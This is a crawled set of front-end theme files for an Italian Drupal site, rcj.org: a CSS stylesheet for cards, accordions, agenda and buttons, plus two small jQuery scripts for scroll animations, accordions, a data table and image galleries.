  -ms-transition: all .9s ease;
}

div.summary .image {
  overflow: hidden;
}

div.summary:hover .image img {
  opacity: 0.7;
  -webkit-transform: scale(1.15);
  -moz-transform: scale(1.15);
  -ms-transform: scale(1.15);
  -o-transform: scale(1.15);
  transform: scale(1.15);
}


.social img {
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.social img:hover {
  transform: scale(1.2);
}


.flip-card {
  background-color: transparent;
  width: 100%;
  height: 100%;
  perspective: 1000px;
  /* Remove this if you don't want the 3D effect */
}

/* This container is needed to position the front and back side */
.flip-card-inner {
  position: relative;
  width: 100%;
  height: 100%;
  text-align: center;
  transition: transform 0.8s;
  transform-style: preserve-3d;
}

/* Do an horizontal flip when you move the mouse over the flip box container */
.flip-card:hover .flip-card-inner {
  transform: rotateY(180deg);
}

/* Position the front and back side */
.flip-card-front,
.flip-card-back {
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
  /* Safari */
  backface-visibility: hidden;
}

/* Style the front side (fallback if image is missing) */
.flip-card-front {
  background-color: #bbb;
  color: black;
}

/* Style the back side */
.flip-card-back {
  background-color: dodgerblue;
  color: white;
  transform: rotateY(180deg);
}

div.prov {
  padding: 1em;
  position: relative;
}

div.prov:hover {
  cursor: pointer;
}

div.prov div.provname {

  position: absolute;
  bottom: 3%;
  right: 0px;
  width: 80%;
  /* opacity: 0.8; */
  /* opacity: 0.8; */
  padding: 10pt;
  color: #004885;
  font-weight: 800;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: rgb(200 232 255);
  background: linear-gradient(90deg, rgb(255 255 255) 50%, rgba(0, 0, 0, 0) 100%);
  -webkit-border-radius: 60px;
  -moz-border-radius: 60px;
  -o-border-radius: 60px;
  border-radius: 60px;
}

div.prov:hover div.provname {
  right: 5%;
}


.container.prov-wrapper>.row {
  position: relative;
}

.container.prov-wrapper>.row::after {
  content: '';
  border: 3px solid #3daeda;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: -2.5%;
  width: 105%;
  height: 50%;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.container.prov-wrapper>.row div {
  z-index: 10;
}


div.prov>div {
  position: relative;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;

}

div.prov>div::after {
  content: '';
  /* background: #3daeda; */
  opacity: 0.5;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

div.prov:hover>div::after {
  background: none;
}


.flip-card img {
  margin-top: -50%;
  max-width: 80%;
  cursor: pointer;
}



.wrapper {
  background: #f4f4f4;
}

div.prov>div:hover {
  transform: scale(1.1);
}

div#inforog {
  display: flex;
  justify-content: space-evenly;
  align-items: center;
  padding: 1em;
  background: #086c8f;
}

div#inforog a {
  color: white;
  text-decoration: none;
}

div#inforog img {
  max-width: 100% !important;
  height: initial;
}


@import url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css);
@import url(https://fonts.googleapis.com/css?family=Raleway:400,800);

figure.snip1196 {
  font-family: 'Raleway', Arial, sans-serif;
  position: relative;
  margin: 10px;
  min-width: 400px;
  max-width: 100%;
  width: 100%;
  color: #333;
  text-align: left;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}

figure.snip1196 * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

figure.snip1196 img {
  float: left;
  max-width: 40%;
  vertical-align: middle;
  border-radius: 8px 0 0 8px;
}

figure.snip1196 figcaption {
  top: 0;
  bottom: 0;
  right: 0;
  width: 60%;
  position: absolute;
  background-color: #ffffff;
  border-radius: 0 8px 8px 0;
}

figure.snip1196 blockquote {
  position: relative;
  padding: 25px 50px 25px 50px;
  font-size: 0.8em;
  font-weight: 500;
  text-align: left;
  margin: 0;
  line-height: 1.6em;
  font-style: italic;
}

figure.snip1196 blockquote:before,
figure.snip1196 blockquote:after {
  font-family: 'FontAwesome';
  content: "\201C";
  position: absolute;
  font-size: 50px;
  opacity: 0.3;
  font-style: normal;
}

figure.snip1196 blockquote:before {
  top: 25px;
  left: 20px;
}

figure.snip1196 blockquote:after {
  content: "\201D";
  right: 20px;
  bottom: 0px;
}

figure.snip1196 .arrow {
  top: 30px;
  right: 100%;
  width: 0;
  height: 0;
  border-right: 0 solid transparent;
  border-left: 25px solid transparent;
  border-top: 25px solid #ffffff;
  margin: 0;
  position: absolute;
}

figure.snip1196 .author {
  position: absolute;
  top: 100%;
  width: 60%;
  padding: 10px 15px;
  color: #ffffff;
  margin: 0;
  text-transform: uppercase;
}

figure.snip1196 .author h5 {
  opacity: 0.8;
  margin: 0;
  font-weight: 800;
}

figure.snip1196 .author h5 span {
  font-weight: 400;
  text-transform: none;
  padding-left: 5px;
}

figure.snip1197 {
  font-family: 'Raleway', Arial, sans-serif;
  position: relative;
  margin: 10px;
  min-width: 400px;
  max-width: 100%;
  width: 100%;
  color: #333;
  text-align: left;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}

figure.snip1197 * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

figure.snip1197 img {
  float: right;
  max-width: 40%;
  vertical-align: middle;
  border-radius: 0 8px 8px 0;
}

figure.snip1197 figcaption {
  top: 0;
  bottom: 0;
  left: 0;
  width: 60%;
  position: absolute;
  background-color: #ffffff;
  border-radius: 8px 0 0 8px;
}

figure.snip1197 blockquote {
  position: relative;
  padding: 25px 50px 25px 50px;
  font-size: 0.8em;
  font-weight: 500;
  text-align: left;
  margin: 0;
  line-height: 1.6em;
  font-style: italic;
}

figure.snip1197 blockquote:before,
figure.snip1197 blockquote:after {
  font-family: 'FontAwesome';
  content: "\201C";
  position: absolute;
  font-size: 50px;
  opacity: 0.3;
  font-style: normal;
}

figure.snip1197 blockquote:before {
  top: 25px;
  left: 20px;
}

figure.snip1197 blockquote:after {
  content: "\201D";
  right: 20px;
  bottom: 0px;
}

figure.snip1197 .arrow {
  top: 30px;
  left: 100%;
  width: 0;
  height: 0;
  border-left: 0 solid transparent;
  border-right: 25px solid transparent;
  border-top: 25px solid #ffffff;
  margin: 0;
  position: absolute;
}

figure.snip1197 .author {
  position: absolute;
  top: 100%;
  width: 60%;
  padding: 10px 15px;
  color: #ffffff;
  margin: 0;
  text-transform: uppercase;
}

figure.snip1197 .author h5 {
  opacity: 0.8;
  margin: 0;
  font-weight: 800;
}

figure.snip1197 .author h5 span {
  font-weight: 400;
  text-transform: none;
  padding-left: 5px;
}

/** accordion start **/
@import url('https://fonts.googleapis.com/css?family=Roboto');

body {
  background: #f0f8ff;
  font-family: 'Roboto', sans-serif;
}

.accordion {
  max-width: 100%;
  background: linear-gradient(to bottom right, #FFF, #f7f7f7);
  background: #009fea;
  margin: 0 auto;
  border-radius: 3px;
  box-shadow: 0 10px 15px -20px rgba(0, 0, 0, 0.3), 0 30px 45px -30px rgba(0, 0, 0, 0.3), 0 80px 55px -30px rgba(0, 0, 0, 0.1);
}

.heading {
  color: #FFF;
  font-size: 14px;
  border-bottom: 1px solid #e7e7e7;
  letter-spacing: 0.8px;
  padding: 15px;
  cursor: pointer;
}

.heading:nth-last-child(2) {
  border-bottom: 0;
}

.heading:hover {
  background: #00838f;
  border-radius: 0;
}

.heading:first-child:hover {
  border-radius: 3px 3px 0 0;
}

.heading:nth-last-child(2):hover {
  border-radius: 0 0 3px 3px;
}

.heading::before {
  content: '';
  vertical-align: middle;
  display: inline-block;
  border-top: 7px solid #f5f5f5;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  float: right;
  transform: rotate(0);
  transition: all 0.5s;
  margin-top: 5px;
}

.active.heading::before {
  transform: rotate(-180deg);
}

.not-active.heading::before {
  transform: rotate(0deg);
}

.contents {
  display: none;
  background: #FFFAFA;
  padding: 15px;
  color: #7f8fa4;
  font-size: 13px;
  line-height: 1.5;
}

h1 {
  font-size: 40px;
  color: #000;
  font-weight: normal;
  text-align: center;
  margin: 50px 0;
}

/** accordio end **/



/** agenda start **/
.photo-container {
  font-size: 1.5em;
  background-color: #2c3e52;
  color: white;
  padding: .5em;
  text-align: center;
  grid-area: photo;
  display: flex;
  justify-content: center;
  align-items: center;
}

.card-container {
  margin: .5em;
  display: grid;
  grid-template-areas:
    'photo info';
  grid-template-columns: 25% 1fr;
  background-color: #ffffff;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
  line-height: 1.75em;
}

.info-container {
  padding: 1em;
  grid-area: info;
}

.event-name {
  font-weight: bold;
  padding-bottom: 5px;
}

.event-location {
  font-weight: 300;
}

.day {
  font-weight: 300;
}

.month {
  font-weight: 600;
}

@media(max-width: 600px) {
  .card-container {
    width: 90%;
  }

  #logomask {
    display: none !important;
  }

  a#superfish-2-toggle {
    position: absolute;
    right: 0;
    z-index: 1000;
  }

  a#superfish-1-toggle {
    position: absolute;
    left: 0;
    z-index: 1000;
  }

  .menuright {
    margin-top: -24px;
  }

  .mw-100.d-md-flex.menu {
    padding-bottom: 26px;
  }

  ul#superfish-1-accordion li:hover,
  ul#superfish-2-accordion li:hover {
    background: #ddd;
    border: 1px solid #aaa;
    border-style: solid none;

  }
}

/** agenda end **/

/** birthday start **/
#block-rcj-auguri h3.block-title {
  background: #1799cb;
  /* background: linear-gradient(180deg, rgb(23 153 203) 0%, rgb(95 171 200) 100%); */
  color: white;
  font-size: 1.5em;
  padding: 0.3em;
}

#block-rcj-auguri .gradient {
  padding: .2em;
  background: #1799cb;

}

/** birthday end **/

.container-fluid {
  --bs-gutter-x: 0;
}

div#dtauguri_wrapper thead {
  display: none;
}

/**donna ora**/
.custom-btn {
  width: 130px;
  height: 40px;
  color: #fff;
  border-radius: 5px;
  padding: 10px 25px;
  font-family: 'Lato', sans-serif;
  font-weight: 500;
  background: transparent;
  cursor: pointer;
  transition: all 0.3s ease;
  position: relative;
  display: inline-block;
  box-shadow: inset 2px 2px 2px 0px rgba(255, 255, 255, .5),
    7px 7px 20px 0px rgba(0, 0, 0, .1),
    4px 4px 5px 0px rgba(0, 0, 0, .1);
  outline: none;
}

.btn-12 {
  position: relative;
  right: 20px;
  bottom: 20px;
  border: none;
  box-shadow: none;
  width: 130px;
  height: 40px;
  line-height: 42px;
  -webkit-perspective: 230px;
  perspective: 230px;
}

.btn-12 span {
  background: rgb(0, 172, 238);
  background: linear-gradient(0deg, rgba(0, 172, 238, 1) 0%, rgba(2, 126, 251, 1) 100%);
  display: block;
  position: absolute;
  width: 130px;
  height: 40px;
  box-shadow: inset 2px 2px 2px 0px rgba(255, 255, 255, .5),
    7px 7px 20px 0px rgba(0, 0, 0, .1),
    4px 4px 5px 0px rgba(0, 0, 0, .1);
  border-radius: 5px;
  margin: 0;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.btn-12 span:nth-child(1) {
  box-shadow:
    -7px -7px 20px 0px #fff9,
    -4px -4px 5px 0px #fff9,
    7px 7px 20px 0px #0002,
    4px 4px 5px 0px #0001;
  -webkit-transform: rotateX(90deg);
  -moz-transform: rotateX(90deg);
  transform: rotateX(90deg);
  -webkit-transform-origin: 50% 50% -20px;
  -moz-transform-origin: 50% 50% -20px;
  transform-origin: 50% 50% -20px;
}

.btn-12 span:nth-child(2) {
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transform-origin: 50% 50% -20px;
  -moz-transform-origin: 50% 50% -20px;
  transform-origin: 50% 50% -20px;
}

.btn-12:hover span:nth-child(1) {
  box-shadow: inset 2px 2px 2px 0px rgba(255, 255, 255, .5),
    7px 7px 20px 0px rgba(0, 0, 0, .1),
    4px 4px 5px 0px rgba(0, 0, 0, .1);
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  transform: rotateX(0deg);
}

.btn-12:hover span:nth-child(2) {
  box-shadow: inset 2px 2px 2px 0px rgba(255, 255, 255, .5),
    7px 7px 20px 0px rgba(0, 0, 0, .1),
    4px 4px 5px 0px rgba(0, 0, 0, .1);
  color: transparent;
  -webkit-transform: rotateX(-90deg);
  -moz-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
}

ul.menu {
  padding: 0;
}


.carousel-item img {
  max-width: 100%;
}

table#dtauguri tr.active {
  background: #2c3e52;
  color: white;
}

div.node-article .field-type-image .field-items {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
}

div.node-article .field-type-image .field-item {
  border: 1px solid #ccc;
  padding: 5px;
  margin: 5px;
  transition: all .3s;
}

div.node-article .field-type-image .field-item:hover {
  border: 1px solid #000;
}

#superfish-1,
#superfish-2 {
  width: 100%;
  display: flex;
  justify-content: space-between;
}

.carousel-item img {
  max-width: 100% !important;
  height: auto !important;
}

#superfish-2-toggle,
#superfish-1-toggle {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}

#superfish-1-toggle span,
#superfish-2-toggle span {
  visibility: hidden;
}

.row.striped:nth-of-type(odd) {
  background: #e0e0e0;
}

/** card governo **/
/* Visit https://nicolaskadis.info/posts/pure-css-flip-cards-using-bootstrap-4-and-css-grid-no-js for an explanation */

/* for demo purposes */

.view-governo.view-display-id-page .card {
  margin: 10px 10px;
}

/* Flip Cards CSS */
.view-governo.view-display-id-page .governo-card-container {
  display: grid;
  perspective: 700px;
}

.view-governo.view-display-id-page .card-flip {
  display: grid;
  grid-template: 1fr / 1fr;
  grid-template-areas: "frontAndBack";
  transform-style: preserve-3d;
  transition: all 0.7s ease;
}

.view-governo.view-display-id-page .card-flip div {
  backface-visibility: hidden;
  transform-style: preserve-3d;
}

.view-governo.view-display-id-page .front {
  grid-area: frontAndBack;
}

.view-governo.view-display-id-page .back {
  grid-area: frontAndBack;
  transform: rotateY(-180deg);
}

.view-governo.view-display-id-page .governo-card-container:hover .card-flip {
  transform: rotateY(180deg);
}

/** card governo end **/

--- FILE ---
content_type: application/javascript
request_url: https://rcj.org/sites/all/themes/rcj2023/js/app.js?v=1762463525
body_size: 656
content:
// $(document).ready(() => {


//     const observer = new IntersectionObserver((entries) => {
//         for(const entry of entries) {
//             if (entry.isIntersecting) {
//                 entry.target.animate([
//                     { transform: 'scale(0)' },
//                     { transform: 'scale(1)' }
//                 ], {duration: 1000});
//             }
//         }

//     });

//     $('img.szoom').each((index, el) => {
//         observer.observe(el);
//     });

// });


const sr = ScrollReveal();

sr.reveal('.szoom', { duration: 2000, scale: 0.10 }, 500);
sr.reveal('.settore', { duration: 2000, interval: 600 }, 1000);
sr.reveal('.summary.left', { origin: 'left', distance: '150px', opacity: 0, duration: 1000, interval: 600 }, 1000);
sr.reveal('.summary.right', { origin: 'right', distance: '150px', opacity: 0, duration: 1000, interval: 600 }, 1000);

$('.blurblock a').mouseenter(function () {
  $('.blurblock a').not('#' + $(this).attr('id')).addClass('blur').css({ "opacity": "0.7" });
}).mouseleave(function () {
  $('.blurblock a').removeClass('blur').css({ "opacity": "1" });
});



$(".accordion").on("click", ".heading", function () {

  $(this).toggleClass("active").next().slideToggle();

  $(".contents").not($(this).next()).slideUp(300);

  $(this).siblings().removeClass("active");
});

var table = $('#dtauguri').DataTable({
  scrollY: 250,
  paging: false,
  searching: false,
  ordering: false,
  info: false,
});

$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

--- FILE ---
content_type: application/javascript
request_url: https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?svraup
body_size: 429
content:
/**
 * Created by Eugene on 04/02/2016.
 */
(function ($, Drupal) {
    Drupal.behaviors.STARTER = {
        attach: function (context, settings) {

            $('a').filter(function () {
                if (typeof $(this).attr('href') !== 'undefined') {
                    return $(this).attr('href').match(/\.(jpg|png|gif)/i);
                }
                ;
            }).attr('rel', 'gallery').fancybox({
                prevEffect: 'none',
                nextEffect: 'none',
                helpers: {
                    title: {
                        type: 'inside'
                    },
                    thumbs: {
                        width: 50,
                        height: 50
                    }
                },
                beforeShow: function () {
                    var alt = this.element.find('img').attr('alt');
                    this.inner.find('img').attr('alt', alt);
                    this.title = alt;
                }

            });
        }
    };

})(jQuery, Drupal);

